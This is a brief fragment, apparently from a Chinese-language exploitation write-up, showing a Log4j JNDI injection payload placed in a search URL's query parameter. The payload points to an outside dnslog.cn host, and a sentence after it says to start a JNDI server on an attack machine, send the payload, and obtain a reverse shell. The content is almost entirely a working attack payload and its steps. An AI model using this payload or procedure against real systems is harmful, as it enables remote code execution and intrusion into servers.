 https://127.0.0.1/search/opportunity?searchType=${jndi:ldap://test.7ih4h0.dnslog.cn}&pageNumber=1然后利用jndi注入工具在攻击机上开启jndi服务器,利用payload开始攻击,获得反弹shell